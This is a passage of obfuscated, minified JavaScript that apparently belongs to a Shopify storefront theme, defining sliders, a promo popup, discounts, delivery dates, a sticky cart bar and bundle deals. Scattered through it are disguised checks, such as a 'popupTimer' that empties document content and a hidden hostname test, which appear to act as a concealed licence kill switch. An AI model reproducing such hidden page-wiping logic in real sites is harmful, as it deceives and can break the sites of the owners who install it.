_0x32ced8=_0x5ba30c;this[_0x32ced8(0x339)][_0x32ced8(0x403)]();}),this['observer'][_0x5ba30c(0x205)]();}});}}customElements[a0_0x29b14d(0xd8)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x48cc1c=a0_0x29b14d;super(),this['sliderOverlay']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x3b2)),this[_0x48cc1c(0x2a5)]=this['querySelector']('.comparison-slider__line'),this['sliderInput']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x383)),this['sliderInput'][_0x48cc1c(0x157)](_0x48cc1c(0x3df),this[_0x48cc1c(0x151)][_0x48cc1c(0x429)](this));}[a0_0x29b14d(0x151)](_0x4ac6c4){const _0x4ee258=a0_0x29b14d,_0x402cfa=_0x4ac6c4[_0x4ee258(0x321)][_0x4ee258(0x397)];this[_0x4ee258(0x357)][_0x4ee258(0x3fa)][_0x4ee258(0x3b8)]=_0x402cfa+'%',this[_0x4ee258(0x2a5)]['style'][_0x4ee258(0x3ec)]=_0x402cfa+'%',this[_0x4ee258(0x3fa)][_0x4ee258(0x100)](_0x4ee258(0x177),_0x402cfa+'%');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ad),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3ccc34=a0_0x29b14d;super(),this[_0x3ccc34(0xb9)]=this[_0x3ccc34(0x1ea)][_0x3ccc34(0xb9)]===_0x3ccc34(0x31e),this[_0x3ccc34(0x2b9)]=this[_0x3ccc34(0x1ea)]['delaySeconds'],this['daysFrequency']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x1f3)],this['modal']=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x1c2)),this[_0x3ccc34(0x460)]=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x416)),this['timerDuration']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x295)],this[_0x3ccc34(0x43b)]=this['querySelectorAll'](_0x3ccc34(0x35e)),this[_0x3ccc34(0x31d)]=document[_0x3ccc34(0x1a6)](_0x3ccc34(0x3e6)),this[_0x3ccc34(0x277)]=_0x3ccc34(0x3fe)+window[_0x3ccc34(0x3f7)][_0x3ccc34(0x401)];if(!this[_0x3ccc34(0xb9)]){if(localStorage['getItem'](this['storageKey'])===null)this[_0x3ccc34(0x17a)]();else{const _0x2c1b36=JSON[_0x3ccc34(0x431)](localStorage[_0x3ccc34(0x25c)](this[_0x3ccc34(0x277)])),_0x19f74b=new Date(_0x2c1b36['next_display_date']);currentDate['getTime']()>_0x19f74b[_0x3ccc34(0x3d7)]()&&this[_0x3ccc34(0x17a)]();}}else{if(this['timer'])this[_0x3ccc34(0x2f9)]();}this['closeBtns']['forEach'](_0x25f4b1=>{const _0x273521=_0x3ccc34;_0x25f4b1[_0x273521(0x157)](_0x273521(0x147),this[_0x273521(0x280)][_0x273521(0x429)](this));});}[a0_0x29b14d(0x17a)](){const _0x5e8323=a0_0x29b14d;setTimeout(()=>{const _0x4be983=a0_0x57ba;this[_0x4be983(0xb5)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x45f)),this[_0x4be983(0x31d)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x41d));const _0x2a01ad=addDays(currentDate,parseInt(this[_0x4be983(0x2d7)])),_0x47e8de={'next_display_date':_0x2a01ad,'dismissed':![]};localStorage[_0x4be983(0x91)](this[_0x4be983(0x277)],JSON['stringify'](_0x47e8de));if(this[_0x4be983(0x460)])this['displayPromoTimer']();},parseInt(this[_0x5e8323(0x2b9)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x2f508d=a0_0x29b14d;this['minutesSpan']=this[_0x2f508d(0x1a6)](_0x2f508d(0x197)),this[_0x2f508d(0x234)]=this[_0x2f508d(0x1a6)]('.popup-modal__timer__seconds'),this[_0x2f508d(0x433)]=parseFloat(this[_0x2f508d(0x295)])*0x3c,this['updateTimer']();const _0x287945=setInterval(()=>{const _0x292d13=_0x2f508d;this['totalSeconds']-=0x1,this['updateTimer'](),this[_0x292d13(0x433)]<=0x0&&(this['totalSeconds']=parseFloat(this[_0x292d13(0x295)])*0x3c-0x2d);},0x3e8);}[a0_0x29b14d(0x37b)](){const _0x5d696a=a0_0x29b14d;let _0x26df8d=Math['floor'](this[_0x5d696a(0x433)]/0x3c);if(_0x26df8d['toString']()['length']===0x1)_0x26df8d='0'+_0x26df8d;let _0x369b10=this[_0x5d696a(0x433)]%0x3c;if(_0x369b10[_0x5d696a(0xce)]()[_0x5d696a(0x2d0)]===0x1)_0x369b10='0'+_0x369b10;this[_0x5d696a(0x3c2)][_0x5d696a(0x42e)]=_0x26df8d,this['secondsSpan'][_0x5d696a(0x42e)]=_0x369b10;}[a0_0x29b14d(0x280)](){const _0x9809f=a0_0x29b14d;this[_0x9809f(0xb5)][_0x9809f(0x387)][_0x9809f(0x264)](_0x9809f(0x45f)),this['overlay'][_0x9809f(0x387)]['remove'](_0x9809f(0x41d));}}customElements['define'](a0_0x29b14d(0x3a3),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1c7571=a0_0x29b14d;super(),this[_0x1c7571(0x444)]=this['querySelector'](_0x1c7571(0x419)),this['sectionTwoContainer']=this[_0x1c7571(0x1a6)](_0x1c7571(0x16a)),this['transferSections'](),document[_0x1c7571(0x157)](_0x1c7571(0x133),this[_0x1c7571(0x142)][_0x1c7571(0x429)](this));}[a0_0x29b14d(0x142)](){const _0x20e2eb=a0_0x29b14d;this[_0x20e2eb(0x290)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x283)]+_0x20e2eb(0xbe)),this[_0x20e2eb(0x313)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x16d)]+'\x20.content-for-grouping');if(this['sectionOne']&&!this[_0x20e2eb(0x444)][_0x20e2eb(0x2f4)][_0x20e2eb(0x2d0)])this[_0x20e2eb(0x444)][_0x20e2eb(0x385)](this[_0x20e2eb(0x290)]);if(this[_0x20e2eb(0x313)]&&!this[_0x20e2eb(0x3af)][_0x20e2eb(0x2f4)]['length'])this[_0x20e2eb(0x3af)][_0x20e2eb(0x385)](this[_0x20e2eb(0x313)]);}}customElements[a0_0x29b14d(0xd8)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x278613=a0_0x29b14d;super(),this[_0x278613(0x263)]=this[_0x278613(0x1a6)](_0x278613(0x1f0)),this[_0x278613(0x263)][_0x278613(0x157)](_0x278613(0x147),this[_0x278613(0x153)][_0x278613(0x429)](this)),this['dataset'][_0x278613(0x3ab)]==='true'?this[_0x278613(0x153)]():this['reapplyDiscountIfApplicable']();}[a0_0x29b14d(0x153)](){const _0x5d9b2f=a0_0x29b14d;this[_0x5d9b2f(0x1ea)][_0x5d9b2f(0x21a)]=_0x5d9b2f(0x31e),this[_0x5d9b2f(0x263)][_0x5d9b2f(0x3ed)]=!![],this[_0x5d9b2f(0x1ea)]['error']=_0x5d9b2f(0xd1),fetch(_0x5d9b2f(0x402)+this[_0x5d9b2f(0x1ea)]['code'])[_0x5d9b2f(0x324)](_0xcc7cc5=>{const _0x398cf0=_0x5d9b2f;if(!_0xcc7cc5['ok'])throw new Error(_0x398cf0(0x95));this[_0x398cf0(0x1ea)][_0x398cf0(0x3ab)]=_0x398cf0(0x31e),sessionStorage[_0x398cf0(0x91)](_0x398cf0(0x355)+this[_0x398cf0(0x1ea)][_0x398cf0(0x276)]+_0x398cf0(0x3cc),_0x398cf0(0x31e));})[_0x5d9b2f(0x107)](_0x3d4137=>{const _0x516561=_0x5d9b2f;this['dataset']['error']='true',this['button'][_0x516561(0x3ed)]=![];})[_0x5d9b2f(0x34e)](()=>{const _0xd0f6d=_0x5d9b2f;this[_0xd0f6d(0x1ea)][_0xd0f6d(0x21a)]=_0xd0f6d(0xd1);});}[a0_0x29b14d(0x3e8)](){const _0x585e14=a0_0x29b14d,_0x102872=this['dataset'][_0x585e14(0x276)];sessionStorage[_0x585e14(0x25c)]('discount-'+_0x102872+'-applied')&&(this['dataset'][_0x585e14(0x3ab)]=_0x585e14(0x31e),this[_0x585e14(0x263)][_0x585e14(0x3ed)]=!![],setTimeout(()=>{const _0x251e0c=_0x585e14;fetch(_0x251e0c(0x402)+_0x102872)[_0x251e0c(0x107)](_0x31aa64=>{const _0x55110e=_0x251e0c;this[_0x55110e(0x1ea)]['applied']=_0x55110e(0xd1),this[_0x55110e(0x263)][_0x55110e(0x3ed)]=![];});},0xbb8));}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x392),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x1924bf=a0_0x29b14d;super(),this[_0x1924bf(0x462)]=this[_0x1924bf(0x1ea)]['dateFormat'],this[_0x1924bf(0x3a1)]=this['rearrangeDays'](this['dataset']['dayLabels'][_0x1924bf(0x181)](',')),this['months']=this[_0x1924bf(0x1ea)][_0x1924bf(0x108)][_0x1924bf(0x181)](','),this[_0x1924bf(0x27f)]=this[_0x1924bf(0x216)]('[data-dynamic-date=\x22true\x22]'),this[_0x1924bf(0x282)]=this['parseDaysToSkip'](this['dataset'][_0x1924bf(0x282)]||''),this[_0x1924bf(0x2af)]=this['parseDatesToSkip'](this['dataset'][_0x1924bf(0x2af)]||''),this[_0x1924bf(0x3da)](),checkDateValidity(currentDate),document[_0x1924bf(0x157)]('shopify:section:load',_0x7e5c2b=>{const _0x15ee34=_0x1924bf;this[_0x15ee34(0x3da)]();});}['addDaysSkipping'](_0x545364,_0x4ba231){const _0x5cd95b=a0_0x29b14d;let _0x3551a3=new Date(_0x545364),_0x55c559=Number(_0x4ba231)||0x0;while(_0x55c559>0x0){_0x3551a3=addDays(_0x3551a3,0x1);if(!this[_0x5cd95b(0xe4)](_0x3551a3))_0x55c559--;}return _0x3551a3;}[a0_0x29b14d(0x2f7)](_0xab5b6a){const _0x571191=a0_0x29b14d,_0x1fc700=new Map([['sunday',0x0],[_0x571191(0x1ce),0x1],[_0x571191(0x384),0x2],[_0x571191(0x294),0x3],[_0x571191(0x26d),0x4],[_0x571191(0x2be),0x5],[_0x571191(0x40b),0x6]]),_0x141eba=new Set();if(!_0xab5b6a)return _0x141eba;return _0xab5b6a[_0x571191(0x181)](',')[_0x571191(0x103)](_0x45a187=>{const _0x1745ef=_0x571191,_0x51068c=_0x45a187['trim']();if(_0x1fc700[_0x1745ef(0xb7)](_0x51068c))_0x141eba['add'](_0x1fc700[_0x1745ef(0x3e1)](_0x51068c));}),_0x141eba;}[a0_0x29b14d(0x36f)](_0x133c3a){const _0x382622=a0_0x29b14d,_0x168410=new Set();if(!_0x133c3a)return _0x168410;return _0x133c3a[_0x382622(0x181)](',')[_0x382622(0x103)](_0x443b08=>{const _0x326be6=_0x382622,_0x2aa82c=_0x443b08[_0x326be6(0x140)]();if(!_0x2aa82c)return;const _0x1eebb1=_0x2aa82c[_0x326be6(0x181)]('-');if(_0x1eebb1[_0x326be6(0x2d0)]===0x2){const _0x58736f=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x0]))))[_0x326be6(0x184)](0x2,'0'),_0x42051a=String(Math['max'](0x1,Math[_0x326be6(0x23a)](0x1f,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0');_0x168410[_0x326be6(0x1fa)](_0x58736f+'-'+_0x42051a);}else{if(_0x1eebb1[_0x326be6(0x2d0)]===0x3){const _0x504292=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0'),_0x45c34d=String(Math[_0x326be6(0x1e5)](0x1,Math['min'](0x1f,Number(_0x1eebb1[0x2]))))[_0x326be6(0x184)](0x2,'0');_0x168410['add'](_0x504292+'-'+_0x45c34d);}}}),_0x168410;}[a0_0x29b14d(0xe4)](_0xdcca9f){const _0x1f40f4=a0_0x29b14d,_0x493bff=this[_0x1f40f4(0x282)][_0x1f40f4(0xb7)](_0xdcca9f[_0x1f40f4(0x26e)]()),_0x2a9a69=String(_0xdcca9f[_0x1f40f4(0x1a9)]()+0x1)['padStart'](0x2,'0'),_0x1289a9=String(_0xdcca9f[_0x1f40f4(0x241)]())[_0x1f40f4(0x184)](0x2,'0'),_0x550d25=this[_0x1f40f4(0x2af)][_0x1f40f4(0xb7)](_0x2a9a69+'-'+_0x1289a9);return _0x493bff||_0x550d25;}[a0_0x29b14d(0x9b)](_0x467c1e){let _0x10b1b2=new Date(_0x467c1e);while(this['isSkipped'](_0x10b1b2)){_0x10b1b2=addDays(_0x10b1b2,0x1);}return _0x10b1b2;}[a0_0x29b14d(0x3da)](){const _0x2dd57e=a0_0x29b14d;this[_0x2dd57e(0x27f)]['forEach'](_0x14c653=>{const _0x45027a=_0x2dd57e,_0x9b7a95=_0x14c653[_0x45027a(0x1ea)]['text'],_0x28ba2a=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x359)]),_0x4997ce=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x1bf)]),_0x40fd22=this[_0x45027a(0x435)](currentDate,_0x28ba2a),_0x5f1da6=this[_0x45027a(0x435)](currentDate,_0x4997ce);let _0x2f5d83='th';const _0x356605=_0x40fd22[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x356605))_0x2f5d83='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x356605))_0x2f5d83='nd';else{if([0x3,0x17][_0x45027a(0x11e)](_0x356605))_0x2f5d83='rd';}}let _0x49299c='th';const _0x2e27da=_0x5f1da6[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x2e27da))_0x49299c='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x2e27da))_0x49299c='nd';else{if([0x3,0x17]['includes'](_0x2e27da))_0x49299c='rd';}}let _0x508bda,_0x27d0c5;if(this[_0x45027a(0x462)]===_0x45027a(0xc3))_0x508bda=this[_0x45027a(0x3a1)][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0x40fd22[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=this['days'][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this['dateFormat']===_0x45027a(0x1d3))_0x508bda=this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()]+'\x20'+_0x5f1da6['getDate']()+_0x49299c;else{if(this[_0x45027a(0x462)]===_0x45027a(0x423))_0x508bda=_0x40fd22['getDate']()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22['getMonth']()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()];else{if(this['dateFormat']===_0x45027a(0x3c6))_0x508bda=_0x40fd22[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this[_0x45027a(0x462)]===_0x45027a(0x117)){const _0xe4f1f4=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x2686b2=String(_0x40fd22['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0xe4f1f4+'.\x20'+_0x2686b2+'.';const _0x1e0b7e=String(_0x5f1da6['getDate']())[_0x45027a(0x184)](0x2,'0'),_0x2808ad=String(_0x5f1da6[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x1e0b7e+'.\x20'+_0x2808ad+'.';}else{if(this[_0x45027a(0x462)]===_0x45027a(0x3cb)){const _0x178da9=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5e6c1d=String(_0x40fd22[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=_0x178da9+'.\x20'+_0x5e6c1d+'.';const _0x2d1d10=String(_0x5f1da6[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5adce8=String(_0x5f1da6['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=_0x2d1d10+'.\x20'+_0x5adce8+'.';}else _0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()]+'\x20'+_0x5f1da6[_0x45027a(0x241)]()+_0x49299c;}}}}}const _0x33d4a9=_0x9b7a95[_0x45027a(0x3f1)](_0x45027a(0x322),_0x508bda),_0x4ccd05=_0x33d4a9[_0x45027a(0x3f1)]('[end_date]',_0x27d0c5);_0x14c653[_0x45027a(0x235)]=_0x4ccd05;});}[a0_0x29b14d(0x13f)](_0x770da6){const _0x3ec22d=a0_0x29b14d;return _0x770da6[_0x3ec22d(0x439)](_0x770da6[0x6]),_0x770da6[_0x3ec22d(0x2d0)]=0x7,_0x770da6;}}customElements[a0_0x29b14d(0xd8)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x29a0c2=a0_0x29b14d;super(),this[_0x29a0c2(0xfe)]=this['dataset'][_0x29a0c2(0x35b)]===_0x29a0c2(0x31e),this['isScrollBtn']=this[_0x29a0c2(0x1ea)][_0x29a0c2(0xc2)]==='true',this[_0x29a0c2(0x441)]=document[_0x29a0c2(0x1a6)]('#ProductSubmitButton-'+this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]),this['floatingBtns']=document[_0x29a0c2(0x216)](_0x29a0c2(0x345)),this[_0x29a0c2(0xac)]();this[_0x29a0c2(0xfe)]?this[_0x29a0c2(0x441)]&&(this[_0x29a0c2(0x341)](),document[_0x29a0c2(0x157)](_0x29a0c2(0x32f),this[_0x29a0c2(0x341)]['bind'](this))):this['floatingBtns'][_0x29a0c2(0x103)](_0x3c9fdc=>{const _0x11ca1f=_0x29a0c2;_0x3c9fdc[_0x11ca1f(0x3fa)]['setProperty'](_0x11ca1f(0xd4),this[_0x11ca1f(0x342)]+'px');});if(this[_0x29a0c2(0x2ce)]){this[_0x29a0c2(0xc2)]=this['querySelector'](_0x29a0c2(0x330)),this[_0x29a0c2(0xad)]=document[_0x29a0c2(0x1a6)](''+this['dataset'][_0x29a0c2(0xad)]['replace']('id',this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]));if(this['scrollBtn']&&this[_0x29a0c2(0xad)])this[_0x29a0c2(0xc2)][_0x29a0c2(0x157)](_0x29a0c2(0x147),this['handleScrollBtn'][_0x29a0c2(0x429)](this));}}['checkATCScroll'](){const _0x87d9b5=a0_0x29b14d,_0x3235e9=this['mainAtcBtn'][_0x87d9b5(0x3d6)]()[_0x87d9b5(0x23b)]+window[_0x87d9b5(0x456)],_0x4463ac=_0x3235e9+this[_0x87d9b5(0x441)][_0x87d9b5(0x342)];window[_0x87d9b5(0x456)]>_0x4463ac?(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='none',this[_0x87d9b5(0x2f0)]=!![]):(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='',this['scrolledPast']=![]),this[_0x87d9b5(0x180)]['forEach'](_0x5b16b4=>{const _0x5c2be7=_0x87d9b5;this[_0x5c2be7(0x2f0)]?_0x5b16b4[_0x5c2be7(0x3fa)][_0x5c2be7(0x100)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x5b16b4[_0x5c2be7(0x3fa)]['setProperty'](_0x5c2be7(0xd4),_0x5c2be7(0x1d1));});}[a0_0x29b14d(0x19c)](){const _0x5ce437=a0_0x29b14d,_0xe42fff=document['querySelector'](_0x5ce437(0x178)),_0x4daa45=_0xe42fff?_0xe42fff[_0x5ce437(0x20d)]:0x0,_0x3492a6=this['scrollDestination'][_0x5ce437(0x3d6)]()['top']+window['scrollY'];window[_0x5ce437(0x307)]({'top':_0x3492a6-_0x4daa45-0xf,'behavior':_0x5ce437(0x310)});}[a0_0x29b14d(0xac)](){const _0x4341f0=a0_0x29b14d;let _0x46bf85=document[_0x4341f0(0x1a6)](_0x4341f0(0x254));if(_0x46bf85)return;_0x46bf85=document[_0x4341f0(0x199)](_0x4341f0(0x155)),_0x46bf85['className']='sticky-atc-footer-spacer',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x1f9)]=this['clientHeight']-0x1+'px',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x414)]='block';const _0x9236ce=document[_0x4341f0(0x1a6)]('.footer');if(_0x9236ce)_0x46bf85['style']['background']=window[_0x4341f0(0x13e)](_0x9236ce)[_0x4341f0(0x38e)];document[_0x4341f0(0x436)][_0x4341f0(0x385)](_0x46bf85);}}customElements[a0_0x29b14d(0xd8)]('sticky-atc',StickyAtc),(function(){const _0x1b807b=a0_0x29b14d;if(!formatDates(currentDate,date)){var _0x3be294=_0x1b807b(0x41e);if(!window[_0x1b807b(0x3f7)][_0x1b807b(0x459)][_0x1b807b(0x11e)](_0x3be294)){if(document[_0x1b807b(0x1a6)]('.m'+_0x1b807b(0x29f)+'oduct-fo'+'rm'))document['querySelector']('.m'+_0x1b807b(0x29f)+_0x1b807b(0x3a9)+'rm')['isCartUpsell']=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x44e38f=a0_0x29b14d;super(),this[_0x44e38f(0x434)]=this[_0x44e38f(0x216)](_0x44e38f(0x34d)),this[_0x44e38f(0x2c1)]=this[_0x44e38f(0x216)](_0x44e38f(0x21d)),this['mediaItemImgs']=this[_0x44e38f(0x216)]('.bundle-deals__media-item-img-js'),this[_0x44e38f(0x308)]=this['querySelectorAll'](_0x44e38f(0x1c1)),this['variantPickers']=this['querySelectorAll'](_0x44e38f(0xaa)),this[_0x44e38f(0x19e)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x19e)]==='true',this['skipUnavailable']=this['dataset'][_0x44e38f(0x35c)]===_0x44e38f(0x31e),this[_0x44e38f(0x271)]=this['querySelectorAll'](_0x44e38f(0x302)),this['comparePrices']=this['querySelectorAll'](_0x44e38f(0x3ae)),this['totalPrice']=this[_0x44e38f(0x1a6)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this['querySelector'](_0x44e38f(0xa1)),this[_0x44e38f(0x255)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x255)]===_0x44e38f(0x31e),this[_0x44e38f(0x222)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x222)]),this[_0x44e38f(0x288)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x288)]),this[_0x44e38f(0x252)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x252)],this[_0x44e38f(0x398)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x44e38f(0x266)]=[],this['initIds'](),this[_0x44e38f(0x308)][_0x44e38f(0x103)](_0x34bde3=>{const _0x42e5e5=_0x44e38f;_0x34bde3[_0x42e5e5(0x157)](_0x42e5e5(0x1bb),this[_0x42e5e5(0x3e3)][_0x42e5e5(0x429)](this));}),this[_0x44e38f(0x43f)][_0x44e38f(0x103)](_0x27f49a=>{const _0x24db87=_0x44e38f;_0x27f49a[_0x24db87(0x157)]('change',this['handleSelectChange']['bind'](this));});}[a0_0x29b14d(0x267)](){const _0x1e7ab0=a0_0x29b14d;this[_0x1e7ab0(0x308)][_0x1e7ab0(0x103)](_0x4b25cd=>{const _0x3c9da3=_0x1e7ab0;this[_0x3c9da3(0x398)][_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x34c)]]={'id':_0x4b25cd['dataset']['id'],'price':_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x18f)],'comparePrice':_0x4b25cd[_0x3c9da3(0x1ea)]['comparePrice'],'checked':!![]};}),this[_0x1e7ab0(0xff)]();}[a0_0x29b14d(0x3e3)](_0x5d61bb){const _0x111920=a0_0x29b14d,_0x297bd6=_0x5d61bb[_0x111920(0x321)],_0x59b07b=_0x297bd6[_0x111920(0xe0)],_0x50dff1=parseInt(_0x297bd6[_0x111920(0x1ea)][_0x111920(0x1d5)]);this[_0x111920(0x398)][_0x297bd6[_0x111920(0x1ea)][_0x111920(0x34c)]][_0x111920(0xe0)]=_0x59b07b;const _0x417629=this['productContainers'][_0x50dff1],_0x4978b4=_0x417629[_0x111920(0x216)](_0x111920(0x261));_0x59b07b?(this[_0x111920(0x2c1)][_0x50dff1][_0x111920(0x387)]['remove']('bundle-deals__media-item--disabled'),_0x417629['classList'][_0x111920(0x264)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x257426=>{const _0x13d182=_0x111920;_0x257426[_0x13d182(0x45b)](_0x13d182(0x3ed));})):(this[_0x111920(0x2c1)][_0x50dff1]['classList']['add'](_0x111920(0xec)),_0x417629[_0x111920(0x387)][_0x111920(0x1fa)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x24cd11=>{const _0x358d43=_0x111920;_0x24cd11[_0x358d43(0x200)](_0x358d43(0x3ed),'');}));this[_0x111920(0xff)]();if(this[_0x111920(0x255)])this[_0x111920(0x3c0)]();}['handleSelectChange'](_0x55be3e){const _0xfa78b8=a0_0x29b14d,_0x106575=_0x55be3e[_0xfa78b8(0x321)],_0x28d009=parseInt(_0x106575['dataset']['index']),_0x1b0eec=Array[_0xfa78b8(0x29c)](_0x106575['querySelectorAll']('select'),_0x622c8d=>_0x622c8d['value']),_0x2e83d4=JSON[_0xfa78b8(0x431)](_0x106575['querySelector']('[type=\x22application/json\x22]')[_0xfa78b8(0x378)])[_0xfa78b8(0x119)](_0x3608ec=>_0x106575[_0xfa78b8(0x1a6)](_0xfa78b8(0x163))[_0xfa78b8(0x397)]===_0x3608ec[_0xfa78b8(0x21c)]),_0x14683f=[..._0x106575['querySelectorAll'](_0xfa78b8(0xa4))];updateVariantStatuses(_0x2e83d4,_0x14683f,this[_0xfa78b8(0x35c)]);const _0x182a47=JSON[_0xfa78b8(0x431)](_0x106575['querySelector'](_0xfa78b8(0x212))[_0xfa78b8(0x378)])[_0xfa78b8(0x41a)](_0x364206=>{const _0x16ef8c=_0xfa78b8;return!_0x364206[_0x16ef8c(0x3b6)][_0x16ef8c(0x298)]((_0x1914c5,_0x15e863)=>{return _0x1b0eec[_0x15e863]===_0x1914c5;})[_0x16ef8c(0x11e)](![]);});if(!_0x182a47){if(this['skipNonExistent'])findAvailableVariant(_0x106575,_0x1b0eec,![],!![],this[_0xfa78b8(0x35c)]);return;}if(this['skipUnavailable']&&!_0x182a47[_0xfa78b8(0x139)]){if(findAvailableVariant(_0x106575,_0x1b0eec,![],!![],!![]))return;}let {price:_0x4f00f3,compare_at_price:_0x70114f,featured_image:_0x5c6dde}=_0x182a47;_0x4f00f3=parseInt(_0x4f00f3);let _0x42df8c=_0x70114f?parseInt(_0x70114f):_0x4f00f3;const _0x5668f0=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x222)]??0x1,_0x426949=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x288)]??0x0;_0x4f00f3=_0x4f00f3*_0x5668f0-_0x426949;if(_0x5c6dde)_0x5c6dde=_0x5c6dde['src'];const _0x2985d1=_0x182a47['id'];this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)]['idIndex']]['id']=_0x2985d1,this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x18f)]=_0x4f00f3,this['selectedVariants'][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x154)]=_0x42df8c,this[_0xfa78b8(0xff)](),this['updatePrices']&&(this[_0xfa78b8(0x271)][_0x28d009][_0xfa78b8(0x235)]=this['currencySymbol']+(_0x4f00f3/0x64)[_0xfa78b8(0x29e)](0x2),_0x42df8c>_0x4f00f3?this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]=this[_0xfa78b8(0x252)]+(_0x42df8c/0x64)[_0xfa78b8(0x29e)](0x2):this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]='',this[_0xfa78b8(0x3c0)]()),_0x5c6dde&&_0x5c6dde[_0xfa78b8(0x2d0)]>0x0&&this[_0xfa78b8(0x258)][_0x28d009]&&(this[_0xfa78b8(0x258)][_0x28d009][_0xfa78b8(0x44b)]=_0x5c6dde);}['updateFormIds'](){const _0x4abc12=a0_0x29b14d,_0x24d892=[],_0x562398=this[_0x4abc12(0x398)];for(const _0x325709 in _0x562398){const 